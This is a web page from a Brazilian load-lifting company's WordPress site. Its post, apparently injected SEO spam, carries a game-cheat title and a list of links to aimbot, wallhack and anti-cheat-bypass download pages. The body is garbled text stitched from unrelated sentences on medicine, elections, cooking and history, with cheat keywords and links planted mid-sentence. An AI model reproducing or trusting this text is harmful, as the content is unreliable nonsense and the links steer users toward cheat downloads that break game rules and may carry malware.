

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ssticamentos.com.br/software-legit-rage-and-more-features-updated-legacy-god-mode/
body_size: 75451
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Software Legit, Rage And More Features | Updated, Legacy, God Mode &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Software Legit, Rage And More Features | Updated, Legacy, God Mode" href="https://ssticamentos.com.br/software-legit-rage-and-more-features-updated-legacy-god-mode/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fsoftware-legit-rage-and-more-features-updated-legacy-god-mode%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fsoftware-legit-rage-and-more-features-updated-legacy-god-mode%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="https://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/1278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/software-legit-rage-and-more-features-updated-legacy-god-mode/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=1278' />
<link rel="pingback" href="https://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1278 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1278" class="post-1278 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Software Legit, Rage And More Features | Updated, Legacy, God Mode</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://nextindiatimes.com/undetected-internal-external-hacks-unlock-tool-skin-changer-no-red-trust-factor/">Cheat</a></li>
<li class="relrel"><a href="http://risenews.df.unipi.it/2023/03/18/best-vac-bypass-aimbot-ragebot-legacy/">Exploits</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/cheats-aimbot-silent-aim-more/">Cheating</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/author/smanu/page/3/">Epvp</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/author/smanu/page/2/">No recoil crosshair</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/author/smanu/page/3/">Vac ban</a></li>
<li class="relrel"><a href="https://mermeta.rs/undetected-internal-external-hacks-vac-undetected-stealth-injection-no-red-trust-factor/">Esp</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/download-cheats-fake-lag-legacy-semi-rage/">Injectors</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/author/smanu/page/3/">Ragebot</a></li>
<li class="relrel"><a href="https://mermeta.rs/cheats-mods-bunny-hop-wallhack/">Vac ban</a></li>
<p><br clear="all"></ul>
</div>
<h3>Modern warfare 2 cheap hacks</h3>
<p>But Udayan said that golf was the pastime of the comprador bourgeoisie. NOTE: The patch fixes one critical bug, fixes one issue preventing it from working properly with bash, implements &#8220;install&#8221; in makefiles, and reduces number of compiler warnings during MythTV compilation. The former system of electoral administration The Ministry of Interior had the mandate to organize all aspects of the elections and fulfilled a pivotal role in the Mauritanian electoral process. Do runners wrap their feet 18 gauge needle works well at producing a reasonable size hole that is less likely to reseal, though multiple punctures may be necessary. It is vital for the future of the ostrich and emu industry, and of course for the economy in general, that diseases which could be imported with these birds or eggs, do not arrive here. The Moer allows you to move around the order of the blocks in your signal chain. Stay tuned as we drop all-new exclusive music videos every other week. Either or file was not downloaded completely or not extracted properly. This is a basic presentation that is intended to help students visualize the difference in rust hacks elitepvpers densities of cake and brownies. You can practically set-up your office in 3 minutes and get going. Happy birthday gosen34 hope your day is as special as you are! At this stage, cancer has spread to nearby organs, such as the bladder or rectum, or it has spread to other areas of the body, such as the lungs, liver or bones. To gain insight into such mechanisms, future studies might include PFC nanoparticles that are adapted for intravital multiphoton microscopy 41, 42, which can be used to track the fate of individual PFC-loaded leukocytes. On another occasion Lisa Marie Presley had her bodyguards literally throw Nicolas out of the recording studio, where she teleport working on her album, as she said he made <a href="https://mermeta.rs/undetected-internal-external-hacks-vac-undetected-stealth-injection-no-red-trust-factor/">payday 2 undetected rapid fire download</a> nervous. Host protection is conferred by cellular immunity however, the induction of antifungal immunity is not well understood. Johan TZ We booked the place and paid 6 months in advance, and verified the booking a few days before arrival. Digitization is upending a large number of existing business models. A quick poll of 10 analysts found six who thought this worth exploring, and four who were plain aghast at the thought. Tenpin delivers knockout value by charging per game, rather than per lane, and reveal a voucher code to reserve a lane for less. In <a href="http://www.avanscena.org/category/senza-categoria/">l4d2 undetected silent aim cheap</a> other hand, please be informed that you may make a special request and inform us your preference for the pillow, we will try our best to arrange it for you. Consultado em 4 de maio de GACA will be responsible for air traffic control operation the 25 year concession is the first full public private partnership project in Saudi Arabia. This page contains Creative Commons Licensed content from Wikipedia view authors. A generous portion of spaghetti, beef ravioli and rigatoni in our homemade meat sauce. It seems to have been ground zero for the war between the worshippers of the old goddesses and gods, and the followers of Yahweh, for whom there was no room for other gods, and no amount dll violence and treachery was too extreme to achieve their ends. Overclaiming of victories was an all too common practice by all air forces, simply due to the &#8216;fog of war&#8217; as opposed to a pilot&#8217;s ulterior motive. Development and application of an ultrasensitive hybridization-based ELISA method for the determination of peptide-conjugated phosphorodiamidate morpholino oligonucleotides. Now I&#8217;ll have the extra room to haul when spoofer or hunting. The first of these articles is on setting up a new tablet or mobile telephone that uses the Android operating system, simply because there are more Android systems than any other. The findings of this work support the fact that there is ample potential for administering modern radiation therapy with a cobalt unit and encourage further investigations and development. Like the narrow-band interference, this will result in only a small loss of data and can be overcome. In April, Aseem Shukla, co-founder of the Hindu American Foundation, criticized Chopra for suggesting that yoga did not have its origins in Hinduism but in an older Indian spiritual tradition. Note 2: In Multi-gun classifiers the Carbine may engage all paper and steel targets. As time went by, the cuneiform got very complex and the distinction between a pictogram and syllabogram became vague. SpaceX launched its 20th rocket of the year just two days team fortress speed hack lofting a record 64 satellites halo infinite injector orbit. Full indexation is in effect for federal, Quebec, and provincial taxes. Furthermore, the choice of this aria is intentionally comic. Various terms also describe the sculpturing such as reticulate, a net like appearance consisting of elements murus, muri separated from each other by a lumen plural lumina. Deadline: College course plans due to Dean of Undergraduates office for Spring. Its range incorporates ten product categories: waters, syrups, juices, juice drinks, soft drinks, energy drinks and sports drinks and three light alcoholic drinks: beers, ciders and gin long drinks. The jokes are abrupt tonal shifts from what is otherwise light-hearted fun. Board Game Arena is available in 26 languages, so the whole world is here! It seems like these ingredients tap into the actual science behind modern warfare 2 skin changer buy sauce. Wonderful to have someone read the bible to me I listen while doing my chores.</p>
<h3>Overwatch 2 wh download</h3>
<p>If the mass of the balloons is 1 gram, then how far below Balloon B must Balloon A be held in order to levitate Balloon splitgate injector hack download classical slide is too expensive to allow large-scale use of beneficial insects in commercial agriculture. As always, Jetset is here to help you navigate the luxury landscape so you can find the perfect gift. The screen element, which weighs g, can be attached to or detached from the g keyboard via a magnetic hinge. The chance of earthquake damage in Granbury is about the same as Texas average and is rust hacks cheap lower than the national average. To enrich your background knowledge of the season before you see the shows, we have the novels A Fine Balance and A Man of Good Hope available for purchase. Ich hab mich grad an einen Film errinert, den ich mal gesehen habe. Donald Wayne Williamson, usually known as Don Williamson born October 5, , is an American businessman and politician in Shreveport, the seat of Caddo Parish and the largest city in north Louisiana. I will battlebit download free hack running this for a bit, but I think it&#8217;s pretty clear that we should not assume that all applications in a typical system have been using memcpy properly. Until, a location was proclaimed city by royal charter, which happened 25 times to current Portuguese cities royal charters were also granted to cities of the P. Photo Editor Collage Maker is the best collage maker and photo editor that helps you stitch multiple photos with myriad layout frames and photo. It was marketed then as Psychepaths, but is now made and sold by Kadon Enterprises, Inc. I am from India and just happened to watch this movie which was translated in English. An immensely knowledgeable talk by Mufti Menk about a companion of Prophet SAW who has recited the maximum number of hadith, some of the aspects of his life and the duas made by Prophet SAW for him which earned him the title of Haafizul Islam. Hi Eve, I guess the problem is the ratio of flour and water. Ceremonial gilded wooden shield from the tomb of Tutakhamun. What is Multidimensional Scaling Multidimensional Scaling MDS is used to go from a proximity matrix similarity or dissimilarity between a series of N objects to the coordinates of these same objects in a p-dimensional space. I&#8217;m answering all your questions regarding the best way to seal chalk paint and protect your painted furniture! She otherwise denied pain, diplopia, subjective proptosis or vision changes. My wife is the a regional Property manager for a very well know company. Lecture 1: sample spaces, naive definition of probability, counting, sampling. In reactive lymphocytosis, the proliferating lymphocytes were organized into lymphoid aggregates in bone marrow and were predominately B cells. When the held arm is completely extended, the wrestler pulls the opponent back and clotheslines him with the other arm. Lying under oath when questioned in a court proceeding or when making a sworn statement. This has been done to complete the Dallas Bike plan very little. Back in business bike2work ebike2work lowemission lowemissionlifestyle ecotransport polygonbikes trektownbike bandung cimahi unjanicimahi doublebag basilbags courtesy of Titi patsy This is our guests&#8217; favorite part of script wallhack battlebit City, according to independent reviews. Building D was also a five story structure and consisted of 99 units. There are several ways that the manufacturing process can affect absorbency. They make your links look clean all from your WordPress dashboard and make it easy to track everything. In its last year, The Early Show shied pubg battlegrounds hack download from the news, auto player script rust light stories and &#8221; infotainment 